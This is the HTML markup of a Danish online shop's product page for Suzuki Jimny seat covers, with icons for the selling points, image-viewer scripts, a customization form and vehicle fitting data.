          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M15.091,15.997c6.571-.033,8.909-3.513,8.909-6.497,0-1.677-1.187-3.08-2.764-3.419,.136-.387,.254-.742,.334-1.011,.353-1.193,.124-2.454-.627-3.459-.766-1.023-1.937-1.611-3.214-1.611H6.271c-1.277,0-2.449,.588-3.215,1.612-.751,1.005-.979,2.266-.626,3.458,.08,.269,.197,.624,.334,1.011-1.577,.339-2.764,1.742-2.764,3.419,0,2.984,2.339,6.464,8.909,6.497,.056,.302,.091,.61,.091,.923v3.08c0,1.826-1.536,1.992-2,2h-1c-.553,0-1,.447-1,1s.447,1,1,1h12c.553,0,1-.447,1-1s-.447-1-1-1h-.992c-.472-.008-2.008-.174-2.008-2v-3.08c0-.313,.035-.621,.091-.923Zm5.409-7.997c.827,0,1.5,.673,1.5,1.5,0,2.034-1.609,4.197-6.036,4.47,.221-.299,.474-.576,.762-.821,1.739-1.478,2.933-3.453,3.727-5.159,.017,0,.031,.01,.048,.01ZM2,9.5c0-.827,.673-1.5,1.5-1.5,.017,0,.031-.009,.047-.01,.794,1.706,1.987,3.68,3.727,5.159,.288,.245,.541,.521,.762,.821-4.427-.273-6.036-2.436-6.036-4.47Zm8.513,12.5c.295-.541,.487-1.194,.487-2v-3.08c0-2.051-.886-3.98-2.431-5.294-1.769-1.504-3.347-4.167-4.221-7.122-.172-.583-.06-1.2,.311-1.694,.384-.515,.972-.81,1.612-.81h11.457c.64,0,1.228,.295,1.612,.809,.369,.495,.482,1.112,.311,1.694-.875,2.957-2.453,5.619-4.221,7.123-1.545,1.313-2.431,3.243-2.431,5.294v3.08c0,.806,.191,1.459,.487,2h-2.973Zm-.722-12.237c-.264-.182-.375-.518-.27-.822l.519-1.606-1.366-1c-.327-.24-.398-.699-.158-1.026,.138-.188,.358-.3,.591-.3h1.681l.511-1.593c.129-.387,.547-.595,.934-.466,.22,.073,.393,.246,.466,.466l.51,1.593h1.681c.405,0,.734,.328,.734,.734,0,.235-.112,.455-.301,.593l-1.366,1,.519,1.606c.124,.386-.088,.8-.475,.925-.224,.072-.469,.032-.659-.107l-1.343-.988-1.344,.987c-.256,.191-.606,.192-.864,.004Z"/>
          </svg>
          <span class="ml-2">Bygherre-kvalitet</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"/><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"/>
          </svg>
          <span class="ml-2">2 års garanti</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m20.5,14h-3.429l2.904-2.904c.661-.661,1.025-1.54,1.025-2.475s-.364-1.814-1.025-2.475l-2.121-2.121c-1.322-1.323-3.629-1.322-4.95,0l-2.904,2.904v-3.429c0-1.93-1.57-3.5-3.5-3.5h-3C1.57,0,0,1.57,0,3.5v15.5c0,2.757,2.243,5,5,5h15.5c1.93,0,3.5-1.57,3.5-3.5v-3c0-1.93-1.57-3.5-3.5-3.5Zm-6.889-9.268c.944-.944,2.591-.945,3.536,0l2.121,2.121c.472.472.732,1.1.732,1.768s-.26,1.296-.732,1.768l-9.318,9.318c.033-.231.05-.467.05-.707v-10.657l3.611-3.611ZM1,7h8v5H1v-5ZM3.5,1h3c1.378,0,2.5,1.122,2.5,2.5v2.5H1v-2.5c0-1.378,1.122-2.5,2.5-2.5ZM1,19v-6h8v6c0,2.102-1.798,3.999-3.899,3.999s-4.101-1.793-4.101-3.999Zm22,1.5c0,1.378-1.122,2.5-2.5,2.5h-12.499c.187-.141.366-.296.535-.464l7.535-7.536h4.429c1.378,0,2.5,1.122,2.5,2.5v3Zm-18-.5c-.552,0-1-.448-1-1s.448-1,1-1,1,.448,1,1-.448,1-1,1Z"/>
          </svg>
          <span class="ml-2">Kan tilpasses</span>
        </div>
      </div>
    </div>
            
                
</div>

                                    
                                </div>
                            
                        
                    

                </div>
                
                
                    <section class="page-content" id="content"
                             x-data="
                            (() => {
                                const sticky = App.components.product.productSticky();
                                return {
                                    ...sticky,
                                    init() {
                                        if (typeof sticky.init === 'function') {
                                            sticky.init.call(this);
                                        }
                                    }
                                }
                            })()"
                             x-init="init()"
                             @scroll.window="onScroll && onScroll()"
                             x-ref="stickyCol"
                             :class="{
                            'md:fixed md:top-20 md:z-50 md:max-w-[613px] md:h-auto md:max-h-[calc(100vh-80px)]': fixed,
                            'md:absolute md:bottom-0 md:left-0 md:max-w-[613px] md:h-auto': bottomFixed,
                            'md:relative md:h-auto': !fixed && !bottomFixed
                             }"
                            >
                        
                            
                                <div class="md:relative">
    <div x-data="
            (() => {
            const slider = App.components.product.imagesSlider();
                return {
                    ...slider,
                    init() {
                        if (typeof slider.init === 'function') {
                            slider.init.call(this);
                        }
                    },
                    setSliderCoverImg(imageUrl) {
                        const imgs = document.querySelectorAll('.js-cover-img');
                        imgs.forEach((img) => {
                            img.setAttribute('src', imageUrl);
                            img.setAttribute('srcset', imageUrl);
                        });
                    }
                }
            })()"
    >
        
            <div class="product-cover shadow-img">
                                    <picture class="block w-full">
                        <img id="img-left"
                                                            src="https://www.lovecar.dk/779-large_default/housses-auto.jpg"
                                                         alt="Sædeovertræk til SUZUKI JIMNY"
                             class="js-cover-img w-full"
                             title="Sædeovertræk til SUZUKI JIMNY"
                             width="800"
                             height="800"
                             itemprop="image"
                        >
                    </picture>
                            </div>
        

        
                    
    </div>

        <div x-data="{
            isMobile: window.innerWidth < 768,
            showModal: false,
            currentImage: document.querySelector('.js-cover-img')?.src || 'https://www.lovecar.dk/779-large_default/housses-auto.jpg',
            currentLegend: document.querySelector('.js-cover-img')?.alt || ''
        }"
         x-init="
            window.addEventListener('resize', () => isMobile = window.innerWidth < 768);
            // Observar cambios en la imagen principal
            const observer = new MutationObserver((mutations) => {
                mutations.forEach((mutation) => {
                    if (mutation.type === 'attributes' && mutation.attributeName === 'src') {
                        const mainImage = document.querySelector('.js-cover-img');
                        if (mainImage) {
                            currentImage = mainImage.src;
                            currentLegend = mainImage.alt;
                        }
                    }
                });
            });
            const mainImage = document.querySelector('.js-cover-img');
            if (mainImage) {
                observer.observe(mainImage, {
                    attributes: true,
                    attributeFilter: ['src', 'alt']
                });
            }
        "
         class="block md:hidden fixed left-0 right-0 bottom-[130px] z-20 px-2"
         x-show="$store.vehicle">

                <div @click="showModal = true"
             class="flex items-center gap-3 p-2 mx-auto max-w-[90%] w-full bg-white rounded-xl shadow-md cursor-pointer">
                        <div class="flex-shrink-0 w-16 h-16 rounded-xl overflow-hidden">
                <img class="js-selected-thumbnail w-full h-full object-cover"
                     :src="currentImage?.replace('large_default', 'medium_default')"
                     :alt="currentLegend"/>
            </div>

            <div class="flex-1 text-sm font-bold leading-5 text-black">
                Klik for at forstørre billedet og se alle detaljer
            </div>

            <div class="flex-shrink-0 w-6 h-6 rounded-full border-2 border-black flex items-center justify-center">
                <i class="fas fa-plus text-sm"></i>
            </div>
        </div>

                <div x-show="showModal"
             x-transition
             class="fixed inset-0 z-50 flex items-center justify-center p-4 bg-black bg-opacity-75"
             style="display: none;">
            <div class="bg-white rounded-lg max-w-md w-full overflow-hidden relative max-h-[80vh]">

                                <button @click="showModal = false"
                        class="absolute top-2 right-2 w-8 h-8 bg-gray-200 rounded-full flex items-center justify-center z-10 hover:bg-gray-300 transition-colors">
                    <i class="fas fa-times text-sm"></i>
                </button>

                                <div class="w-full">
                    <img :src="currentImage"
                         :alt="currentLegend"
                         class="w-full h-auto object-cover">
                </div>

                                <div class="p-2 text-center">
                    <div class="text-sm pb-2">
                        Billederne er taget på et demonstrationsbil, dit produkt vil have samme størrelse som din bil.

                    </div>

                                        <button @click="showModal = false"
                            class="px-8 bg-gray-200 rounded-md text-black hover:bg-gray-300 transition-colors">
                        Luk
                    </button>
                </div>
            </div>
        </div>

    </div>
</div>
                            

                                                            <div class="italic mt-4 text-sm">
                                                                        Billederne er taget på et demonstrationsbil, dit produkt vil have samme størrelse som din bil.

                                                                    </div>
                                                    
                    </section>
                
            </div>

                                    <div x-ref="otherCol" class="md:w-1/2 lg:w-1/2 xl:w-1/2 flex flex-col">

                <div class="">

                                        <div x-data="{ isMobile: window.innerWidth < 768 }"
                         x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                         x-show="!isMobile">
                        <nav aria-label="Breadcrumb" class="mb-4">
                            
                                    <div class=" container  px-4 lg:max-w-full xl:max-w-screen-2xl  ">
        <div class="relative ">
            
            <div class="relative z-10">
                <div class="">
                                            <nav data-depth="4" class="pt-4 text-sm">
                            <ol itemscope itemtype="http://schema.org/BreadcrumbList" class="inline-flex flex-wrap items-center">
                                
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovecar.dk/">                                                    <span itemprop="name">Forside</span>
                                                </a>                                                <meta itemprop="position" content="1">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovecar.dk/7-saedeovertraek-til-bil-">                                                    <span itemprop="name">Sædeovertræk til bil</span>
                                                </a>                                                <meta itemprop="position" content="2">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovecar.dk/7-saedeovertraek-til-bil-/1057-suzuki">                                                    <span itemprop="name">Sædeovertræk SUZUKI</span>
                                                </a>                                                <meta itemprop="position" content="3">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <span itemprop="item">                                                    <span itemprop="name">Sædeovertræk SUZUKI JIMNY</span>
                                                </span>                                                <meta itemprop="position" content="4">
                                            </li>
                                        
                                                                    
                            </ol>
                        </nav>
                    
                                    </div>
            </div>
        </div>
    </div>
                            
                        </nav>
                    </div>

                    <div class="pb-3 mb-4 border-b border-b-gray-400 p-2">
                        <div x-data="{ isMobile: window.innerWidth < 768 }"
                             x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                             x-show="!isMobile">
                            
                                
                                
                                    <h1 itemprop="name" class="text-3xl font-bold tracking-tighter leading-none text-black">
                                        Sædeovertræk til SUZUKI JIMNY
                                    </h1>
                                    <div class=" gap-1">
                                        
                                            


<div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2">
  <div class="text-left">
             <div class="flex self-start md:whitespace-nowrap">
            <svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 473.677 473.677" fill="none">
             <g id="SVGRepo_iconCarrier">
              <path style="fill:#2B479D;" d="M236.835,0v473.677c130.807,0,236.842-106.036,236.842-236.835C473.677,106.032,367.641,0,236.835,0z "></path>
              <path style="fill:#2B479D;" d="M236.835,0C106.036,0,0,106.032,0,236.842c0,130.799,106.036,236.835,236.835,236.835 C367.641,473.677,367.641,0,236.835,0z"></path>
            <g>
              <polygon style="fill:#F8D12E;" points="236.431,41.075 242.208,58.853 260.906,58.853 245.78,69.84 251.557,87.618 236.431,76.624 221.308,87.618 227.086,69.84 211.955,58.853 230.653,58.853 "></polygon>
            <polygon style="fill:#F8D12E;" points="236.431,376.687 242.208,394.473 260.906,394.473 245.78,405.46 251.557,423.237 236.431,412.251 221.308,423.237 227.086,405.46 211.955,394.473 230.653,394.473 "></polygon>
            <polygon style="fill:#F8D12E;" points="328.54,70.82 334.314,88.602 353.012,88.602 337.885,99.596 343.663,117.374 328.54,106.38 313.414,117.374 319.191,99.596 304.068,88.602 322.766,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="391.384,132.822 397.158,150.6 415.856,150.6 400.729,161.591 406.507,179.369 391.384,168.382 376.257,179.369 382.035,161.591 366.908,150.6 385.602,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="392.88,289.473 398.654,307.258 417.351,307.258 402.225,318.245 408.006,336.019 392.88,325.036 377.753,336.019 383.531,318.245 368.404,307.258 387.102,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="83.755,132.822 89.529,150.6 108.223,150.6 93.1,161.591 98.874,179.369 83.755,168.382 68.629,179.369 74.406,161.591 59.283,150.6 77.981,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="405.949,207.531 411.723,225.309 430.421,225.309 415.295,236.296 421.072,254.078 405.949,243.095 390.823,254.078 396.604,236.296 381.474,225.309 400.168,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="69.47,207.531 75.244,225.309 93.938,225.309 78.812,236.296 84.593,254.078 69.47,243.095 54.343,254.078 60.121,236.296 44.995,225.309 63.692,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="81.728,289.473 87.502,307.258 106.196,307.258 91.074,318.245 96.847,336.019 81.728,325.036 66.602,336.019 72.379,318.245 57.253,307.258 75.951,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="331.251,354.119 337.025,371.897 355.723,371.897 340.593,382.891 346.374,400.669 331.251,389.682 316.121,400.669 321.903,382.891 306.776,371.897 325.474,371.897 "></polygon>
            <polygon style="fill:#F8D12E;" points="147.306,70.82 153.079,88.602 171.777,88.602 156.651,99.596 162.432,117.374 147.306,106.38 132.183,117.374 137.96,99.596 122.834,88.602 141.528,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="140.485,352.982 146.262,370.768 164.96,370.768 149.834,381.751 155.611,399.529 140.485,388.549 125.362,399.529 131.139,381.751 116.013,370.768 134.707,370.768 "></polygon>
            </g> </g></svg>

            <span class="ml-2">
                            Fremstillet i Europa på vores fabrik
                          </span>
        </div>
        </div>
  <div class="text-right">
       </div>
</div>

    <div
    x-data="{ isMobile: window.innerWidth < 768 }"
    x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
    x-show="!isMobile">

         <div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2 nowglt">
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M22.985,18.5h.015V4.5c0-1.379-1.122-2.5-2.5-2.5h-1.5V0h-1V2H5V0h-1V2h-.5c-1.378,0-2.5,1.121-2.5,2.5V14.062h3v1.938h1v-1.938h3v-5.062h6v9H2.5c-1.378,0-2.5,1.121-2.5,2.5v3.5H24v-3.5c0-.821-.403-1.544-1.015-2ZM7,8v5.062H2V4.5c0-.827,.673-1.5,1.5-1.5H20.5c.827,0,1.5,.673,1.5,1.5v13.551c-.162-.033-.329-.051-.5-.051h-6.5V8H7Zm16,15H1v-2.5c0-.827,.673-1.5,1.5-1.5H21.5c.827,0,1.5,.673,1.5,1.5v2.5Zm-4.5-6c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Zm0-2c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Z"/>
          </svg>
          <span class="ml-2">Lavet efter mål</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m14 13a2 2 0 1 1 -3-1.723v-5.277h2v5.277a1.994 1.994 0 0 1 1 1.723zm6.06-7.461a11 11 0 1 1 -16.12 0l-.978-1.087-.88.88-1.414-1.414 3.25-3.25 1.414 1.414-.954.954 1.048 1.164a10.923 10.923 0 0 1 5.574-2.149v-2.051h2v2.051a10.923 10.923 0 0 1 5.574 2.149l1.048-1.165-.892-.891 1.415-1.414 3.187 3.188-1.414 1.414-.88-.88zm.94 7.461a9 9 0 1 0 -9 9 9.01 9.01 0 0 0 9-9z"/>
          </svg>
          <span class="ml-2">System til hurtig montering</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m12,5c1.379,0,2.5-1.122,2.5-2.5s-1.121-2.5-2.5-2.5-2.5,1.122-2.5,2.5,1.121,2.5,2.5,2.5Zm0-4c.827,0,1.5.673,1.5,1.5s-.673,1.5-1.5,1.5-1.5-.673-1.5-1.5.673-1.5,1.5-1.5Zm8.8,17.1c-.102-.076-1.61-1.188-3.8-2.058v-5.042c0-.572-.096-1.133-.284-1.667-.094-.26-.378-.396-.639-.304-.26.092-.396.377-.305.638.151.426.228.875.228,1.333v4.678c-1.214-.395-2.578-.678-4-.678-2.075,0-4.03.602-5.568,1.275L20.354,2.354c.195-.195.195-.512,0-.707s-.512-.195-.707,0l-5.077,5.077c-.776-.467-1.656-.724-2.569-.724-2.757,0-5,2.243-5,5v3.293l-3.854,3.854c-.186.186-.196.483-.024.681.099.113.238.172.378.172.104,0,.21-.033.3-.1.039-.029,3.916-2.9,8.2-2.9s8.161,2.871,8.2,2.9c.223.166.535.12.7-.101.165-.221.12-.534-.101-.7Zm-12.8-7.1c0-2.206,1.794-4,4-4,.647,0,1.272.161,1.838.455l-5.838,5.838v-2.293Zm2,7.5v5c0,.276-.224.5-.5.5s-.5-.224-.5-.5v-5c0-.276.224-.5.5-.5s.5.224.5.5Zm5,0v5c0,.276-.224.5-.5.5s-.5-.224-.5-.5v-5c0-.276.224-.5.5-.5s.5.224.5.5Z"/>
          </svg>
          <span class="ml-2">Airbag-sikkerhed</span>
        </div>
      </div>
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M15.091,15.997c6.571-.033,8.909-3.513,8.909-6.497,0-1.677-1.187-3.08-2.764-3.419,.136-.387,.254-.742,.334-1.011,.353-1.193,.124-2.454-.627-3.459-.766-1.023-1.937-1.611-3.214-1.611H6.271c-1.277,0-2.449,.588-3.215,1.612-.751,1.005-.979,2.266-.626,3.458,.08,.269,.197,.624,.334,1.011-1.577,.339-2.764,1.742-2.764,3.419,0,2.984,2.339,6.464,8.909,6.497,.056,.302,.091,.61,.091,.923v3.08c0,1.826-1.536,1.992-2,2h-1c-.553,0-1,.447-1,1s.447,1,1,1h12c.553,0,1-.447,1-1s-.447-1-1-1h-.992c-.472-.008-2.008-.174-2.008-2v-3.08c0-.313,.035-.621,.091-.923Zm5.409-7.997c.827,0,1.5,.673,1.5,1.5,0,2.034-1.609,4.197-6.036,4.47,.221-.299,.474-.576,.762-.821,1.739-1.478,2.933-3.453,3.727-5.159,.017,0,.031,.01,.048,.01ZM2,9.5c0-.827,.673-1.5,1.5-1.5,.017,0,.031-.009,.047-.01,.794,1.706,1.987,3.68,3.727,5.159,.288,.245,.541,.521,.762,.821-4.427-.273-6.036-2.436-6.036-4.47Zm8.513,12.5c.295-.541,.487-1.194,.487-2v-3.08c0-2.051-.886-3.98-2.431-5.294-1.769-1.504-3.347-4.167-4.221-7.122-.172-.583-.06-1.2,.311-1.694,.384-.515,.972-.81,1.612-.81h11.457c.64,0,1.228,.295,1.612,.809,.369,.495,.482,1.112,.311,1.694-.875,2.957-2.453,5.619-4.221,7.123-1.545,1.313-2.431,3.243-2.431,5.294v3.08c0,.806,.191,1.459,.487,2h-2.973Zm-.722-12.237c-.264-.182-.375-.518-.27-.822l.519-1.606-1.366-1c-.327-.24-.398-.699-.158-1.026,.138-.188,.358-.3,.591-.3h1.681l.511-1.593c.129-.387,.547-.595,.934-.466,.22,.073,.393,.246,.466,.466l.51,1.593h1.681c.405,0,.734,.328,.734,.734,0,.235-.112,.455-.301,.593l-1.366,1,.519,1.606c.124,.386-.088,.8-.475,.925-.224,.072-.469,.032-.659-.107l-1.343-.988-1.344,.987c-.256,.191-.606,.192-.864,.004Z"/>
          </svg>
          <span class="ml-2">Bygherre-kvalitet</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"/><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"/>
          </svg>
          <span class="ml-2">2 års garanti</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m20.5,14h-3.429l2.904-2.904c.661-.661,1.025-1.54,1.025-2.475s-.364-1.814-1.025-2.475l-2.121-2.121c-1.322-1.323-3.629-1.322-4.95,0l-2.904,2.904v-3.429c0-1.93-1.57-3.5-3.5-3.5h-3C1.57,0,0,1.57,0,3.5v15.5c0,2.757,2.243,5,5,5h15.5c1.93,0,3.5-1.57,3.5-3.5v-3c0-1.93-1.57-3.5-3.5-3.5Zm-6.889-9.268c.944-.944,2.591-.945,3.536,0l2.121,2.121c.472.472.732,1.1.732,1.768s-.26,1.296-.732,1.768l-9.318,9.318c.033-.231.05-.467.05-.707v-10.657l3.611-3.611ZM1,7h8v5H1v-5ZM3.5,1h3c1.378,0,2.5,1.122,2.5,2.5v2.5H1v-2.5c0-1.378,1.122-2.5,2.5-2.5ZM1,19v-6h8v6c0,2.102-1.798,3.999-3.899,3.999s-4.101-1.793-4.101-3.999Zm22,1.5c0,1.378-1.122,2.5-2.5,2.5h-12.499c.187-.141.366-.296.535-.464l7.535-7.536h4.429c1.378,0,2.5,1.122,2.5,2.5v3Zm-18-.5c-.552,0-1-.448-1-1s.448-1,1-1,1,.448,1,1-.448,1-1,1Z"/>
          </svg>
          <span class="ml-2">Kan tilpasses</span>
        </div>
      </div>
    </div>
            
                
</div>

                                        
                                    </div>
                                
                                
                            
                        </div>
                        <div x-ref="section_personnalisation" id="section_personnalisation"></div>
                        
                                                             
<section  @click="isSidebarOpen = true; SidebarContent = 'SidebarContentAirBag'"
    class="flex flex-wrap gap-2 justify-between self-stretch px-2 py-2 mt-6 w-full bg-blue-900 max-md:max-w-full">
    <div class="flex gap-2">
        <img loading="lazy" src="https://www.lovecar.dk/themes/sweetco/assets/img/product/pdt-airbag.png" alt="airbag" class="object-contain aspect-[0.98] w-[35px] md:w-[47px]">
        <div class="flex flex-col my-auto">
            <p class="text-sm leading-none text-white pb-1">
                Airbag-kompatible sømme                            </p>
            <div class="flex gap-1 self-start text-base font-bold tracking-normal leading-none">
                                <p class="grow text-white text-sm">FUSIBEL LEDNING</p>
                <p class="text-yellow text-sm">AIRBAG</p>
                                            </div>
        </div>
    </div>
        <button @click="isSidebarOpen = true; SidebarContent = 'SidebarContentAirBag'"
        class="flex justify-center items-center my-auto text-xs ml-10 md:ml-0 font-bold leading-none text-white gap-1.5 px-3 py-1.5 rounded-lg border border-white border-solid hover:bg-white hover:text-blue-900 focus:outline-none focus:ring-2 focus:ring-white focus:ring-offset-2 focus:ring-offset-indigo-900 transition-colors" 
        aria-label="Få mere at vide om airbag-kompatible sømme">
        Find ud af mere
    </button>
        </section>

                                                                                

                    </div>

                    
                    
                    

                                            <div class="hidden">
                            
                                <section class="product-customization js-product-customization">
            <div class="">
            <p class="text-lg font-bold mb-2">Varetilpasning</p>
            <span class="block text-xm mb-4">Glem ikke at gemme din brugerdefinering for at kunne tilføje til indkøbskurven</span>

            
                <form method="post" action="https://www.lovecar.dk/7-saedeovertraek-til-bil-/1057-suzuki/1066-jimny" class="js-product-customization-form" enctype="multipart/form-data" id="product_customization_save">
                    <ul>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Véhicule</label>
                                                                    <textarea placeholder="Din meddelelse her" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  required  name="textField31"
                                        id="textField31"></textarea>
                                    <small class="block text-right text-gray-800">Maks. 250 tegn</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Gabarit</label>
                                                                    <textarea placeholder="Din meddelelse her" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  required  name="textField32"
                                        id="textField32"></textarea>
                                    <small class="block text-right text-gray-800">Maks. 250 tegn</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Texte</label>
                                                                    <textarea placeholder="Din meddelelse her" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField33"
                                        id="textField33"></textarea>
                                    <small class="block text-right text-gray-800">Maks. 250 tegn</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Police</label>
                                                                    <textarea placeholder="Din meddelelse her" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField34"
                                        id="textField34"></textarea>
                                    <small class="block text-right text-gray-800">Maks. 250 tegn</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Couleur</label>
                                                                    <textarea placeholder="Din meddelelse her" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField35"
                                        id="textField35"></textarea>
                                    <small class="block text-right text-gray-800">Maks. 250 tegn</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Icône</label>
                                                                    <textarea placeholder="Din meddelelse her" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField36"
                                        id="textField36"></textarea>
                                    <small class="block text-right text-gray-800">Maks. 250 tegn</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Position</label>
                                                                    <textarea placeholder="Din meddelelse her" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField37"
                                        id="textField37"></textarea>
                                    <small class="block text-right text-gray-800">Maks. 250 tegn</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Placement</label>
                                                                    <textarea placeholder="Din meddelelse her" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField41"
                                        id="textField41"></textarea>
                                    <small class="block text-right text-gray-800">Maks. 250 tegn</small>
                                                                                                </li>
                                            </ul>

                    <div class="text-right">
                        <button class="btn btn-ui-green-blue btn-shadow" type="submit"
                            name="submitCustomizedData">Gem tilpasning</button>
                    </div>
                </form>
            
        </div>
        <hr class="mt-4 mb-8">
</section>                            
                        </div>
                    
                                        <script>
    const vehicles = [{"id_vehicle":"1311","id_model":"1066","begin_date":"2005-01-01 00:00:00","end_date":"2012-09-01 00:00:00","new_materials_available":"0","template_code":"Y07 \/ 187","template_complete_city_set":"1","template_complete_large_monospace_set":"0","template_complete_monospace_set":"0","template_complete_road_set":"0","template_front_set":"1","template_rear_set":"1","template_utility_front_set":"0","exclusion":"UNDTAGEN CABRIOLET OG SPORTSS\u00c6DER","name":"JIMNY","front_description":"2 s\u00e6der \/ nakkest\u00f8tte ikke d\u00e6kket med airbag \/ uden opbevaringsrum og arml\u00e6n","rear_description":"rygl\u00e6n delt 1\/2-1\/2 \/ \u00e5bne nakkest\u00f8tter ikke d\u00e6kket (uden arml\u00e6n) \/ 1 s\u00e6depude","rear_description_second_row":""}];
